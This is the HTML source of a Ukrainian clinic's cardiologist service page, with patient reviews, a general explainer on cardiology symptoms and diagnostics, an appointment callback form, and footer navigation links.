        <a href="viber://forward?text=https://oberig.ua/diagnostics/kardiolog-46" target="_blank" class="left-menu_social-item" rel="nofollow" >
            <img data-src="/img/icons/viber.svg" alt="viber" class="lozad fade">
        </a>
        <a href="https://wa.me/?text=https://oberig.ua/diagnostics/kardiolog-46" target="_blank" class="left-menu_social-item" rel="nofollow">
            <img data-src="/img/icons/whatsapp.svg" alt="whatsapp" class="lozad fade">
        </a>
        <a href="fb-messenger://share/?link=https://oberig.ua/diagnostics/kardiolog-46&app_id=" target="_blank" rel="nofollow" class="left-menu_social-item">
            <img data-src="/img/icons/messenger.svg" alt="messenger" class="lozad fade">
        </a>
        <a href="https://www.facebook.com/sharer/sharer.php?u=https://oberig.ua/diagnostics/kardiolog-46" target="_blank" class="left-menu_social-item" rel="nofollow">
            <img data-src="/img/icons/fb.svg" alt="facebook" class="lozad fade">
        </a>
    </div>
</div>

        </div>
    </section>
</div>

<section class="section custom_blocks_section">
    
        <!-- custom_block1_auto-gen -->
        <!-- custom_block2_auto-gen -->
        <!-- custom_block3_auto-gen -->
        <!-- custom_block4_auto-gen -->
    
</section>

<section class="section why-block">
    <div class="why-block__left">
        <div class="why-block__title">
            <img src="https://oberig.ua/img/icons/title-leafs.svg" alt="Кардіолог" title="Кардіолог">
		
            Чому &quot;Оберіг&quot;?
        </div>
        <div class="why-block__description">
            <p>Сучасне діагностичне обладнання кабінету дає можливість лікарю-кардіологу проводити необхідний комплекс досліджень безпосередньо протягом консультативного прийому, що також є зручним для пацієнта.</p>
        </div>
    </div>

    <div class="why-block__right" id="why-slider">
<!--img_in_sitemap:[{&quot;id&quot;:0,&quot;src&quot;:&quot;\/storage\/editor\/fotos\/948x664\/3272cd4e9929ef0d7f540127c0b567c5_1603192673.jpeg&quot;}]-->  
    <why-slider :images="[{&quot;id&quot;:0,&quot;src&quot;:&quot;\/storage\/editor\/fotos\/948x664\/3272cd4e9929ef0d7f540127c0b567c5_1603192673.jpeg&quot;}]"  alt="Кардіолог" title="Кардіолог"></why-slider>
	</div>
</section>

<!-- seo-shield trash-->
<section style="background: #fcfcfc; border: 7px solid #74c48c; border-radius: 10px; /*max-height: 720px; overflow-y: scroll;*/" class="section seo_reviews">
<div class="about-btn blog">
<span style="font-weight: 700;font-family: Montserrat Bold;font-size: 32px;line-height: 39px;color: #333;display:block;">Відгуки наших пацієнтів</span>
</div>
<div class="slider-reviews owl-carousel">
<div class="reviews_block">
                    <div class="block first" style="margin-bottom: 20px;">
                        <div class="block__content is-comment" style="padding-bottom: 24px;box-sizing: border-box;overflow: hidden;">
                            <div style="font-size: 14px;">Евгения Дубова-Кусиди</div>
                            <div class="green strong">
                                <p class="reviews-time">05.11.2025</p>
                            </div>
                            <div class="strong">Долина Татьяна Владимировна</div>
                            <p class="is-comment-text part">Хочу залишити відгук про Лікаря - кардіолога і просто чудову ,чуйну ,добру людину - Долину Т.В. Вже не один рік лікую у неї маму , у мами важке порушення ритму ,ми були багато де ,<a style="font-size:20px;font-weight:bold" href="/ru/doctor/dolina-tetyana-volodimirivna-144/reviews">...</a></p>
                        </div>
                    </div>
                    <div class="block first" style="margin-bottom: 20px;">
                        <div class="block__content is-comment" style="padding-bottom: 24px;box-sizing: border-box;overflow: hidden;">
                            <div style="font-size: 14px;">Леся Білека</div>
                            <div class="green strong">
                                <p class="reviews-time">25.04.2025</p>
                            </div>
                            <div class="strong">Червонопиская Елена Михайловна</div>
                            <p class="is-comment-text part">Раджу всім фахового кардіолога та чудову людину Олену Михайлівну Червонопиську! Чуйна, уважна, професійна! Щаслива, що нарешті пройшла обстеження в клініці Оберіг та знайшла "свого<a style="font-size:20px;font-weight:bold" href="/ru/doctor/cervonopiska-olena-mixailivna-52/reviews">...</a></p>
                        </div>
                    </div>
                    <div class="block first" style="margin-bottom: 20px;">
                        <div class="block__content is-comment" style="padding-bottom: 24px;box-sizing: border-box;overflow: hidden;">
                            <div style="font-size: 14px;">Інга</div>
                            <div class="green strong">
                                <p class="reviews-time">16.04.2018</p>
                            </div>
                            <div class="strong">Червонопиская Елена Михайловна</div>
                            <p class="is-comment-text part">Червонопиская Олена Михайлівна чудовий лікар який працює в клініці Оберіг. Свідомий та компетентний спеціаліст. Олена Михайлівна - це лікар за покликанням, за освітою, за долею. До<a style="font-size:20px;font-weight:bold" href="/ru/doctor/cervonopiska-olena-mixailivna-52/reviews">...</a></p>
                        </div>
                    </div></div><div class="reviews_block">
                    <div class="block first" style="margin-bottom: 20px;">
                        <div class="block__content is-comment" style="padding-bottom: 24px;box-sizing: border-box;overflow: hidden;">
                            <div style="font-size: 14px;">Юрій</div>
                            <div class="green strong">
                                <p class="reviews-time">15.08.2020</p>
                            </div>
                            <div class="strong">Червонопиская Елена Михайловна</div>
                            <p class="is-comment-text part">Дуже задоволений учорашнім спілкуванням з чудовим професіоналом, чуйною людиною, чарівною жінкою. Дай Бог Вам здоров'я, творчою наснаги! Будемо жити й виконувати усі настанови ліка<a style="font-size:20px;font-weight:bold" href="/ru/doctor/cervonopiska-olena-mixailivna-52/reviews">...</a></p>
                        </div>
                    </div>
                    <div class="block first" style="margin-bottom: 20px;">
                        <div class="block__content is-comment" style="padding-bottom: 24px;box-sizing: border-box;overflow: hidden;">
                            <div style="font-size: 14px;">Юрій</div>
                            <div class="green strong">
                                <p class="reviews-time">10.05.2019</p>
                            </div>
                            <div class="strong">Червонопиская Елена Михайловна</div>
                            <p class="is-comment-text part">Дякуємо за сьогоднішній чуйний прийом нашого сина, Олексія, здамо аналізи і ми надіємося на гарний результат. Ще раз щиро дякуємо.</p>
                        </div>
                    </div>
                    <div class="block first" style="margin-bottom: 20px;">
                        <div class="block__content is-comment" style="padding-bottom: 24px;box-sizing: border-box;overflow: hidden;">
                            <div style="font-size: 14px;">Катерина Алексеєва</div>
                            <div class="green strong">
                                <p class="reviews-time">26.02.2018</p>
                            </div>
                            <div class="strong">Червонопиская Елена Михайловна</div>
                            <p class="is-comment-text part">Чудовий лікар. Свідомий та компетентний спеціаліст. Олена Михайлівна - це лікар за покликанням, за освітою, за долею. Досвід та інтуїція - ось що вирізняє її та робить провідним фа<a style="font-size:20px;font-weight:bold" href="/ru/doctor/cervonopiska-olena-mixailivna-52/reviews">...</a></p>
                        </div>
                    </div></div><div class="reviews_block">
                    <div class="block first" style="margin-bottom: 20px;">
                        <div class="block__content is-comment" style="padding-bottom: 24px;box-sizing: border-box;overflow: hidden;">
                            <div style="font-size: 14px;">Оксана</div>
                            <div class="green strong">
                                <p class="reviews-time">29.03.2013</p>
                            </div>
                            <div class="strong">Червонопиская Елена Михайловна</div>
                            <p class="is-comment-text part">Лікар-кардіолог Олена Михайлівна Червонописька -справжній професіонал. Звертає увагу не тільки на кардіологічні проблеми, але й на ті, які, здавалося б, не мають відношення до кард<a style="font-size:20px;font-weight:bold" href="/ru/doctor/cervonopiska-olena-mixailivna-52/reviews">...</a></p>
                        </div>
                    </div>
                    <div class="block first" style="margin-bottom: 20px;">
                        <div class="block__content is-comment" style="padding-bottom: 24px;box-sizing: border-box;overflow: hidden;">
                            <div style="font-size: 14px;">Оксана</div>
                            <div class="green strong">
                                <p class="reviews-time">22.03.2013</p>
                            </div>
                            <div class="strong">Червонопиская Елена Михайловна</div>
                            <p class="is-comment-text part">Лікар - уважна, чуйна до проблем, грамотна. Справжній лікар! Дійсно прагне вилікувати.</p>
                        </div>
                    </div>
                    <div class="block first" style="margin-bottom: 20px;">
                        <div class="block__content is-comment" style="padding-bottom: 24px;box-sizing: border-box;overflow: hidden;">
                            <div style="font-size: 14px;">Оксана</div>
                            <div class="green strong">
                                <p class="reviews-time">07.10.2012</p>
                            </div>
                            <div class="strong">Червонопиская Елена Михайловна</div>
                            <p class="is-comment-text part">Величезна подяка і серцева вдячність кардіологу Червонопиській О.М. за її уважність, щире співпереживання і високий професіоналізм у лікуванні мого серця. Спасибі!</p>
                        </div>
                    </div></div><div class="reviews_block">
                    <div class="block first" style="margin-bottom: 20px;">
                        <div class="block__content is-comment" style="padding-bottom: 24px;box-sizing: border-box;overflow: hidden;">
                            <div style="font-size: 14px;">Самотокина Антонина Григорьевна</div>
                            <div class="green strong">
                                <p class="reviews-time">03.10.2012</p>
                            </div>
                            <div class="strong">Червонопиская Елена Михайловна</div>
                            <p class="is-comment-text part">Своєю увагою мене привели до повного одужання, лікар кардіолог Червонописька О.М., нейрохірург Ілляшенко В.І., невролог Воробченко І.Г., зав. відділенням Парій Н.М., всі медсестри.<a style="font-size:20px;font-weight:bold" href="/ru/doctor/cervonopiska-olena-mixailivna-52/reviews">...</a></p>
                        </div>
                    </div></div>
</div>
</section>
<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.7.1/jquery.min.js"></script>
<script>
    if (window.userInteracted && window.SmartLoader) {
        userInteracted(() => SmartLoader.load([
            [
                '/js/owl.carousel.min.js',
                '/css/owl.carousel.min.css',
                {
                    src: '/css/owl.theme.default.min.css',
                    callback: () => {
                        $('.slider-reviews').owlCarousel({
                            items: 1,
                            loop:false, //Зацикливаем слайдер
                            margin:10, //Отступ от картино если выводите больше 1
                            nav:true, //Отключил навигацию
                            dots:false, //Отключил навигацию
                            autoplay:false, //Автозапуск слайдера
                            smartSpeed:1000, //Время движения слайда
                            autoplayTimeout:2000, //Время смены слайда
                            responsive:{ //Адаптация в зависимости от разрешения экрана
                                0:{
                                    items:1
                                },
                                600:{
                                    items:1
                                },
                                1000:{
                                    items:1
                                }
                            },
                            navText: true,
                        });

                    }
                },
            ],
        ], document.currentScript));
    } else {
        // document.querySelector('section.seo_reviews')?.style.display = 'none';
    }
</script>
<style>.slider-reviews.owl-carousel .owl-item{margin-bottom:0; margin-top:0;} .slider-reviews{position: relative;} .slider-reviews .owl-nav{position: absolute; width: 100%; height: 0px; top: 50%; z-index: 999;} .slider-reviews .owl-nav .owl-prev{position: absolute; left: -50px; top: -25px; width: 30px; height: 50px; background-color: #202020; font-weight: bold; line-height: 1; font-size: 38px; transition: all 0.2s;} .slider-reviews .owl-nav .owl-prev:before{content: ""; position: absolute; top: 50%; left: 50%; -webkit-transform: translate(-50%, -50%); -ms-transform: translate(-50%, -50%); transform: translate(-50%, -50%); display: block; width: 13px; height: 17px; background: url("/images/2Jk.svg") 50% 50% no-repeat;} .slider-reviews .owl-nav .owl-prev:hover{transition: all 0.2s; background-color: #fff;} .slider-reviews .owl-nav .owl-prev:hover:before{background: url("/images/2Jk.svg") 50% 50% no-repeat;} .slider-reviews .owl-nav .owl-next{position: absolute; right: -50px; top: -25px; width: 30px; height: 50px; font-weight: bold; background-color: #202020;} .slider-reviews .owl-nav .owl-next:before{content: ""; position: absolute; top: 50%; left: 50%; -webkit-transform: translate(-50%, -50%) rotate(180deg); -ms-transform: translate(-50%, -50%) rotate(180deg); transform: translate(-50%, -50%) rotate(180deg); display: block; width: 13px; height: 17px; background: url("/images/2Jk.svg") 50% 50% no-repeat;} .slider-reviews .owl-nav .owl-next:hover{transition: all 0.2s; background-color: #fff;} .slider-reviews .owl-nav .owl-next:hover:before{background: url("/images/2Jk.svg") 50% 50% no-repeat;} .slider-reviews .owl-nav{display:block} .slider-reviews.owl-carousel{overflow: unset;} @media (max-width: 767px) {.slider-reviews .owl-nav .owl-prev{left:-15px} .slider-reviews .owl-nav .owl-next{right: -15px;}}</style>
<!--dg_diagnostic_reviews_placeholder:46-->


<section class="section doctors">
    
</section>

<section class="think_text">
    <style>
        think_text {width: 80%;display: block; margin-left: 6%; margin-top: 20px;margin-bottom: 20px}
        think_text h2 {margin: 20px 0px}
    </style>
    <think_text><h2><span>Хто такий </span><span>кардіолог</span></h2>
<p><span>Фахівець, який спеціалізується на діагностиці, лікуванні та профілактиці захворювань серця та судин &mdash; це </span><span>кардіолог</span><span>. Він досліджує стан і будову серця, артерій, вен, капілярів, займається лікуванням хвороб, пов&rsquo;язаних із цими органами. </span><span>Лікар кардіолог </span><span>призначає та контролює прийом ліків, рекомендує змінити стиль життя та дієту, проводить різні види обстежень.</span><span>Якщо треба, співпрацює з іншими спеціалістами в разі складних випадків.</span></p>
<p><span>Прийом у кардіолога починається зі збору анамнезу та проведення фізичного обстеження. </span><span>Кардіолог</span><span> запитує про симптоми, які турбують пацієнта, ознайомлюється з медичною історією, цікавиться способом життя. Після цього можуть знадобитися додаткові обстеження: електрокардіограма, Ехо, КТ, МРТ. Ці тести допоможуть отримати більш детальну інформацію про серце та визначити наявність можливих патологій. Після того як </span><span>кардіолог у Києві </span><span>встановив діагноз, розробляється схема терапії. Сюди входить призначення ліків, зміна стилю життя, здорове харчування, фізична активність або проведення інших процедур, наприклад, стентування. Дотримання рекомендацій лікаря та регулярні огляди допоможуть підтримувати здоров&rsquo;я серця і запобігти розвитку можливих патологій.</span></p>
<h2><span>Які хвороби лікує </span><span>кардіолог у Києві</span></h2>
<p><span>Кардіолог займається вивченням і лікуванням патологій серця та судин:</span></p>
<ul>
<li aria-level="1"><span>ішемічна хвороба серця;</span></li>
<li aria-level="1"><span>стенокардія;</span></li>
<li aria-level="1"><span>інфаркт міокарда;</span></li>
<li aria-level="1"><span>інсульт;</span></li>
<li aria-level="1"><span>аритмія серця;</span></li>
<li aria-level="1"><span>хронічна серцева недостатність;</span></li>
<li aria-level="1"><span>вроджені вади серця;</span></li>
<li aria-level="1"><span>атеросклероз;</span></li>
<li aria-level="1"><span>ендокардит.</span></li>
</ul>
<p><span>Лікар кардіолог</span><span> також займається діагностикою та лікуванням емболії, тромбозу, виконує дослідження на предмет ризику розвитку серцевих захворювань, розробляє програми профілактики для хворих.</span></p>
<h2><span>При яких симптомах варто звернутися до </span><span>кардіолога</span></h2>
<p><span>Є багато ознак, які свідчать про можливе захворювання серця чи судин:</span></p>
<ul>
<li aria-level="1"><span>біль у грудях, тиск у грудній клітці;</span></li>
<li aria-level="1"><span>задишка, відчуття нестачі повітря;</span></li>
<li aria-level="1"><span>сильне потіння;</span></li>
<li aria-level="1"><span>постійна втома;</span></li>
<li aria-level="1"><span>порушення серцевого ритму;</span></li>
<li aria-level="1"><span>синці, набряки на ногах;</span></li>
<li aria-level="1"><span>головний біль, запаморочення, погіршення зору.</span></li>
</ul>
<p><span>При виникненні цих симптомів, важливо звернутися до лікаря якнайшвидше, оскільки ознаки свідчать про серйозні проблеми зі здоров&rsquo;ям. </span><span>Кардіолог у Києві </span><span>проведе необхідні дослідження та обстеження, щоб з&rsquo;ясувати причину хвороби та визначити оптимальне лікування.</span></p>
<h2><span>Кардіолог</span><span>: як підготуватися до візиту</span></h2>
<p><span>Перед візитом до спеціаліста важливо правильно підготуватись, щоб максимально використати час та забезпечити точну та повну діагностику. Кілька корисних порад:</span></p>
<ol>
<li aria-level="1"><span>Складіть список симптомів і запишіть на папері, щоб не забути про них під час візиту до лікаря. Згадайте час першої появи дискомфорту, тривалість, свої відчуття.</span></li>
<li aria-level="1"><span>Принесіть медичну картку та список ліків. Якщо є попередні аналізи та діагнози, принесіть документи із собою до кардіолога. Також важливо розповісти про всі медикаменти, що вживаєте, дозу, розклад прийому.</span></li>
<li aria-level="1"><span>Приготуйтеся до фізичного обстеження. Включає вимірювання артеріального тиску, прослуховування серця. Одягніться в зручний одяг, який не буде заважати лікарю проводити необхідні процедури.</span></li>
<li aria-level="1"><span>Перед візитом не їжте важку їжу та не приймайте стимулятори. Також уникайте напоїв із вмістом кофеїну (кава, чай), оскільки вони впливають на результати досліджень.</span></li>
</ol>
<p><span>Не соромтеся ставити питання своєму кардіологу. Це допоможе краще зрозуміти стан організму та підібрати найкраще лікування.</span></p>
<h2><span>Які методи діагностики використовує </span><span>кардіолог</span></h2>
<p><span>Залежно від симптомів та можливого діагнозу, </span><span>кардіолог у Києві </span><span>використовує різні методи обстеження. Найпоширеніші процедури:</span></p>
<ul>
<li aria-level="1"><span>Електрокардіограма (ЕКГ) &mdash; це безболісний тест, який записує електричну активність серця, використовується для діагностики аритмії, ішемії, тахікардії та інших патологій.</span></li>
<li aria-level="1"><span>УЗД серця/Ехокардіографія (Ехо) &mdash; апарат використовує високочастотні звукові хвилі для створення зображення серця. Дає змогу досліджувати розмір та функцію серцевого м&rsquo;яза, виявляти патології: дефекти клапанів, вроджені вади, інфаркт міокарда. Вивчає будову та структуру серця, обсяг кровообігу, наявність тромбів.</span></li>
<li aria-level="1"><span>Кардіореспіраторний тест із фізичним навантаженням &mdash; потрібен для оцінки реакції серця на фізичну активність. Під час обстеження пацієнт біжить на біговій доріжці, виконує вправи, під час яких вимірюється серцевий ритм та артеріальний тиск.</span></li>
<li aria-level="1"><span>Комп&rsquo;ютерна томографія (КТ) або магнітно-резонансна томографія (МРТ) &mdash; методи незамінні для детального вивчення структури та функцій серця, а також виявлення патологій, наприклад, коронарної хвороби.</span></li>









</think_text>    
</section>

<!--is_category_page-->

                    

            
        </div>
    </div>
    </main>

    

    
            <!-- form -->
        <div class="main-container">
            <div class="content-container">
                <div class="callback_form_container">
                    <style>
.cb2-section {
  background-color: #ffffff;
  padding: 30px 0px;
}

.cb2-container {
  display: flex;
  margin: 0 auto;
  background-color: #6ec189;
  overflow: hidden;
  max-height: 350px;
  height: 100%;
  box-shadow: 0 4px 20px rgba(0, 0, 0, 0.1);
}

.cb2-form-block {
  flex: 1;
  padding: 40px;
  display: flex;
  flex-direction: column;
  justify-content: center;
}

.cb2-title {
  font-size: 28px;
  font-weight: bold;
  margin-bottom: 24px;
  color: #fff;
  text-align: center;
}

.cb2-form {
  display: flex;
  flex-direction: column;
  gap: 16px;
}

.cb2-input {
  padding: 12px 18px;
  font-size: 16px;
  border: none;
  border-radius: 8px !important;
  outline: none;
}

.cb2-button {
  background-color: transparent;
  color: white;
  border: 4px solid white;
  padding: 14px 20px;
  font-size: 16px;
  font-weight: bold;
  border-radius: 8px;
  cursor: pointer;
  transition: background-color 0.3s ease;
}

.cb2-button:hover {
  background-color: #ff6770;
  border:  4px solid #ff6770;
}

.cb2-image {
  flex: 1;
  background-color: #dbdad6;
  display: flex;
  align-items: center;
  justify-content: center;
}

.cb2-image img {
  width: 50%;
}

@media (min-width: 1024px) {
  .cb2-form {
    align-items: center;
  }
  .cb2-input {
    width: 80%;
  }
  .cb2-button {
    min-width: 200px;
  }
}

@media (max-width: 600px) {
  .cb2-image {
    display: none;
  }
}

.cb2-error {
  color: #4d4d4d;
  font-size: 14px;
  margin-top: -10px;
  display: none;
}


</style>


<section class="cb2-section">
  <div class="cb2-container">
    <div id="cb2-form" class="cb2-form-block">
      <h2 class="cb2-title" id="cb2-title">
        Запис на консультацію
      </h2>
      <form id="cb2-form" class="cb2-form" method="post">
        <input type="text" name="name" id="cb2-form-name" class="cb2-input" placeholder="Ваше ім&#039;я">
        <div id="cb2-name-error" class="cb2-error"></div>

        <input type="text" name="phone" id="cb2-form-phone" class="cb2-input" placeholder="Номер телефону *">
        <div id="cb2-phone-error" class="cb2-error"></div>

        <button type="submit" class="cb2-button">
          Надіслати
        </button>

        <input type="hidden" id="cb2-form-lang" name="lang" value="uk">
      </form>
    </div>
    <div class="cb2-image">
      <img src="https://oberig.ua/images/specialist_form.png">
    </div>
  </div>
  <script>
    
    window.callbackAppointmentUrl = "https://oberig.ua/callback-get-appointment";
    document.addEventListener('DOMContentLoaded', function () {
        const phoneInput = document.getElementById('cb2-form-phone');

        const im = new Inputmask("+380 99 999 99 99", {
            placeholder: "_",
            showMaskOnHover: false
        });

        im.mask(phoneInput);
    });


    document.addEventListener('DOMContentLoaded', function () {
      
      const formContainer = document.getElementById('cb2-form');
      const form = document.getElementById('cb2-form');

      const url = window.location.href;
      
      window.dataLayer = window.dataLayer || [];

      form.addEventListener('submit', function (e) {
          e.preventDefault();
          
          const name = document.getElementById('cb2-form-name').value;
          const phone = document.getElementById('cb2-form-phone');
          const phoneRaw = phone.inputmask.unmaskedvalue();
          const phoneData = phoneRaw ? '+380' + phoneRaw : null;;
          const errorPhone = document.getElementById('cb2-phone-error');

          errorPhone.style.display = 'none';
          phone.style.border = '1px solid #ccc';


          fetch(window.callbackAppointmentUrl, {
              method: 'POST',
              headers: {
                  'Content-Type': 'application/json',
                  'Accept': 'application/json',
                  'X-CSRF-TOKEN': document.querySelector('meta[name="csrf-token"]').content,
              },
              body: JSON.stringify({ name, phone: phoneData, url})
          })
          .then(async res => {
              const json = await res.json();
              if (json.success) {
                  //console.log(name, phoneData);
                  dataLayer.push({
                    'event': 'zapysatysia_na_pryiom_iLion',
                    'address.first_name': name,
                    'phone_number': phoneData,
                  });
                  formContainer.innerHTML = `<div class="success_box" style="color:white">${json.success_text}</div>`;
              } else if (json.errors) {
                  if (json.errors.phone) {
                      phone.style.border = '1px solid red';
                      errorPhone.style.display = 'block';
                      errorPhone.textContent = json.errors.phone;
                  }
                 
              }
          })
          .catch(() => {
              console.log('Fetch error');
          });
      });
  });

  </script>

</section>


                </div>
            </div>
        </div>
        


    <div class="main-container footer-section">
        <div class="content-container">
            <section class="popular"><div class="links_block"><div class="popular_links gallery__title" style="margin-left: 19px; font-size: 20px; margin-bottom: 10px; color: #2d632d;">Популярні запити:</div><ul class="links_ul"><li class="links_li"><a href="https://oberig.ua/diagnostics/promeneva-terapiya-43">променева терапія в україні</a></li><li class="links_li"><a href="https://oberig.ua/">оберіг ціни</a></li><li class="links_li"><a href="https://oberig.ua/diagnostics/gastroenterolog-63">дитячий гастроентеролог киев</a></li><li class="links_li"><a href="https://oberig.ua/diagnostics/endokrinolog-56">ендокринолог київ консультація</a></li><li class="links_li"><a href="https://oberig.ua/diagnostics/gastroenterolog-63">гастроентеролог дитячий київ</a></li><li class="links_li"><a href="https://oberig.ua/diagnostics/laboratorna-diagnostika-99">лабораторна діагностика</a></li></ul></div><div class="links_block links_block_dop"><ul class="links_ul"><li class="links_li"><a href="https://oberig.ua/disease/rak-molocnoyi-zalozi-115">рак молочної залози клініка</a></li><li class="links_li"><a href="https://oberig.ua/diagnostics/revmatolog-58">консультація ревматолога київ</a></li><li class="links_li"><a href="https://oberig.ua/diagnostics/pulmonolog-53">лікар пульмонолог київ</a></li><li class="links_li"><a href="https://oberig.ua/diagnostics/gastroenterolog-63">дитячий гастроентеролог</a></li><li class="links_li"><a href="https://oberig.ua/diagnostics/kolonoskopiya-94">колоноскопія київ</a></li><li class="links_li"><a href="https://oberig.ua/disease/rak-yajecnikiv-111">рак яєчників 4 стадія</a></li><li class="links_li"><a href="https://oberig.ua/diagnostics/promeneva-terapiya-43">курс променевої терапії ціна</a></li></ul></div></section><div class="main-container_wrapper footer">
                
            <div class="container shield__footers_module_block__wrapper">
                <div class="shield__footers_module_block__wrapper__card shield__footers_module_block__wrapper__shadow shield__footers_module_block__wrapper__mb-3">
                    <div class="shield__footers_module_block__wrapper__card-body"><div class="shield__footers_module_block__wrapper__top" style="margin:0px 40px 0 40px;margin-bottom:1rem!important;">
            <button data-custom-switch="false" switch-block="" target="#top-menu" class="shield__footers_module_block__wrapper__btn shield__footers_module_block__wrapper__btn-sm shield__footers_module_block__wrapper__btn-success shield__footers_module_block__wrapper__mr-1" type="submit">ТОП Меню</button><button data-custom-switch="false" switch-block="" target="#top-categories" class="shield__footers_module_block__wrapper__btn shield__footers_module_block__wrapper__btn-sm shield__footers_module_block__wrapper__btn-light shield__footers_module_block__wrapper__mr-1" type="submit">ТОП Категорії</button><button data-custom-switch="false" switch-block="" target="#top-proposition" class="shield__footers_module_block__wrapper__btn shield__footers_module_block__wrapper__btn-sm shield__footers_module_block__wrapper__btn-light shield__footers_module_block__wrapper__mr-1" type="submit">Пропозиції</button><button data-custom-switch="false" switch-block="" target="#top-requests-ua" class="shield__footers_module_block__wrapper__btn shield__footers_module_block__wrapper__btn-sm shield__footers_module_block__wrapper__btn-light shield__footers_module_block__wrapper__mr-1" type="submit">ТОП Запити</button><button data-custom-switch="false" switch-block="" target="#info-requests-ua" class="shield__footers_module_block__wrapper__btn shield__footers_module_block__wrapper__btn-sm shield__footers_module_block__wrapper__btn-light shield__footers_module_block__wrapper__mr-1" type="submit">ТОП Інформаційні запити</button></div><!-- footer_requests_ua --><div class="shield__footers_module_block__wrapper__bottom"><div class="shield__footers_module_block__wrapper__row"><div block-target="" class="shield__footers_module_block__wrapper__card shield__footers_module_block__wrapper__shadow shield__footers_module_block__wrapper__mb-3 shield__footers_inactive" id="top-menu" style="display:block"><div class="shield__footers_module_block__wrapper__card-body" style="height: 150px; overflow-y: scroll; overflow-x: hidden;"><div class="shield__footers_module_block__wrapper__row"><div class="shield__footers_module_block__wrapper__col-3 shield__footers_module_block__wrapper__col-3" ><span><a href="https://oberig.ua/diagnostics/gastroskopiya-2">Гастроскопія</a></span><span><a href="https://oberig.ua/diagnostics/intervenciina-radiologiya-biopsiya-pid-kontrolem-uzd-i-kt-41">Інтервенційна радіологія</a></span><span><a href="https://oberig.ua/diagnostics/kolonoskopiya-94">Колоноскопія</a></span><span><a href="https://oberig.ua/diagnostics/kompyuterna-tomografiya-kt-95">Кт київ</a></span><span><a href="https://oberig.ua/diagnostics/laboratorna-diagnostika-99">Клінічна лабораторна діагностика</a></span><span><a href="https://oberig.ua/diagnostics/magnitno-rezonansna-tomografiya-mrt-96">Мрт ціна</a></span><span><a href="https://oberig.ua/diagnostics/mamografiya-108">Мамографія київ</a></span><span><a href="https://oberig.ua/diagnostics/uzd-101">Узд</a></span><span><a href="https://oberig.ua/diagnostics/alergolog-28">Лікар алерголог</a></span><span><a href="https://oberig.ua/diagnostics/vedennya-vagitnosti-60">Ведення вагітності київ</a></span><span><a href="https://oberig.ua/diagnostics/gastroenterolog-45">Консультація гастроентеролога</a></span><span><a href="https://oberig.ua/diagnostics/gematolog-76">Лікар гематолог</a></span><span><a href="https://oberig.ua/diagnostics/ginekolog-42">Гінеколог киев</a></span><span><a href="https://oberig.ua/diagnostics/dermatolog-3">Лікар дерматолог</a></span><span><a href="https://oberig.ua/diagnostics/endokrinolog-56">Ендокринолог київ</a></span><span><a href="https://oberig.ua/diagnostics/mamolog-39">Лікар мамолог київ</a></span></div><div class="shield__footers_module_block__wrapper__col-3 shield__footers_module_block__wrapper__col-3" ><span><a href="https://oberig.ua/diagnostics/nevrolog-48">Лікар невролог</a></span><span><a href="https://oberig.ua/diagnostics/onkoginekolog-40">Онкогінеколог київ</a></span><span><a href="https://oberig.ua/diagnostics/onkolog-44">Лікар онколог київ</a></span><span><a href="https://oberig.ua/diagnostics/ortoped-travmatolog-49">Лікар ортопед травматолог</a></span><span><a href="https://oberig.ua/diagnostics/lor-xirurgiya-80">Лікар отоларинголог</a></span><span><a href="https://oberig.ua/diagnostics/oftalmolog-50">Офтальмолог київ</a></span><span><a href="https://oberig.ua/diagnostics/proktolog-51">Лікар проктолог</a></span><span><a href="https://oberig.ua/diagnostics/psixoterapiya-52">Психотерапія</a></span><span><a href="https://oberig.ua/diagnostics/pulmonolog-53">Лікар пульмонолог</a></span><span><a href="https://oberig.ua/diagnostics/revmatolog-58">Лікар ревматолог</a></span><span><a href="https://oberig.ua/diagnostics/terapevt-54">Мануальній терапевт</a></span><span><a href="https://oberig.ua/diagnostics/urolog-57">Лікар уролог</a></span><span><a href="https://oberig.ua/diagnostics/fizioterapevt-62">Фізіотерапевт</a></span><span><a href="https://oberig.ua/diagnostics/xirurg-55">Хірург</a></span><span><a href="https://oberig.ua/diagnostics/anesteziya-ta-intensivna-terapiya-10">Анестезія</a></span><span><a href="https://oberig.ua/diagnostics/miniinvazivna-i-zagalna-xirurgiya-78">Мініінвазивна хірургія</a></span></div><div class="shield__footers_module_block__wrapper__col-3 shield__footers_module_block__wrapper__col-3" ><span><a href="https://oberig.ua/diagnostics/insult-4">Інсульт лікування</a></span><span><a href="https://oberig.ua/diagnostics/lor-xirurgiya-80">Лор київ</a></span><span><a href="https://oberig.ua/diagnostics/neiroxirurgiya-81">Нейрохірургія</a></span><span><a href="https://oberig.ua/diagnostics/operativna-ginekologiya-82">Оперативна гінекологія</a></span><span><a href="https://oberig.ua/diagnostics/plasticna-xirurgiya-83">Пластична хірургія</a></span><span><a href="https://oberig.ua/diagnostics/promeneva-terapiya-43">Променева терапія</a></span><span><a href="https://oberig.ua/diagnostics/sudinna-xirurgiya-mikroxirurgiya-84">Судинна хірургія</a></span><span><a href="https://oberig.ua/diagnostics/torakalna-xirurgiya-85">Торакальна хірургія</a></span><span><a href="https://oberig.ua/diagnostics/ximioterapiya-87">Хіміотерапія ціна</a></span><span><a href="https://oberig.ua/diagnostics/alergolog-64">Алерголог дитячий</a></span><span><a href="https://oberig.ua/diagnostics/vakcinaciya-59">Дитяча вакцинація</a></span><span><a href="https://oberig.ua/diagnostics/gastroenterolog-63">Дитячий гастроентеролог</a></span><span><a href="https://oberig.ua/diagnostics/gematolog-88">Дитячий гематолог київ</a></span><span><a href="https://oberig.ua/diagnostics/endokrinolog-75">Дитячий ендокринолог</a></span><span><a href="https://oberig.ua/diagnostics/imunolog-66">Дитячий імунолог</a></span><span><a href="https://oberig.ua/diagnostics/infekcionist-67">Дитячий інфекціоніст київ</a></span></div><div class="shield__footers_module_block__wrapper__col-3 shield__footers_module_block__wrapper__col-3" ><span><a href="https://oberig.ua/diagnostics/kardiolog-68">Дитячий кардіолог київ</a></span><span><a href="https://oberig.ua/diagnostics/nevrolog-69">Дитячий невролог київ</a></span><span><a href="https://oberig.ua/diagnostics/nefrolog-70">Дитячий нефролог</a></span><span><a href="https://oberig.ua/diagnostics/ortoped-travmatolog-73">Дитячий ортопед травматолог</a></span><span><a href="https://oberig.ua/diagnostics/otolaringolog-29">Отоларинголог дитячий</a></span><span><a href="https://oberig.ua/diagnostics/oftalmolog-71">Дитячий офтальмолог київ</a></span><span><a href="https://oberig.ua/diagnostics/pediatr-107">Дитячий педіатр</a></span><span><a href="https://oberig.ua/diagnostics/psixiatr-72">Дитячий 